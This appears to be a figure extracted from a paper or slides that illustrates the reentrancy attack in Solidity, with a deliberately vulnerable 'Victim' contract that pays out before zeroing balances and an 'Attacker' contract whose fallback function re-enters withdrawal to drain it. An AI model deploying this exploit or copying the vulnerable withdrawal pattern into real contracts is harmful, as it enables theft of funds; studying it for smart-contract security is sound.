 contract Victim {
mapping (address => uint) public funds;
function deposit() payable {
funds[msg.sender] += msg.value;
}
function withdrawal() {
msg.sender.call.value(funds[msg.sender])();
funds[msg.sender] = 0;
}
}
recursion
contract Attacker {
Victim public victim;
function Attacker(Victim victimAddress) {
victim = victimAddress;
}
function depositVictim() payable {
victim.deposit.value(msg.value)();
}
function () payable {
if (msg.gas > 50000 &&
victim.balance >= victim.funds(this) &&
victim.funds(this) > 0) {
victim.withdrawal();
}
}
}